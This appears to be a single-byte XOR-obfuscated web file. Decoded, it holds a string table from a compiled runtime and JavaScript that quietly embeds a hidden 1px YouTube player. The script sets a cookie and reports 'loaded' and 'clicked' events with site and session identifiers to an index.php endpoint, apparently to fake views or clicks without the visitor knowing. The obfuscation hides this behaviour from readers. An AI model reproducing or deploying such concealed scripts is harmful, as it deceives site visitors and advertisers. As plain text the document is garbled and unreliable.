SMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWGb]Y^Q\x18fWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x0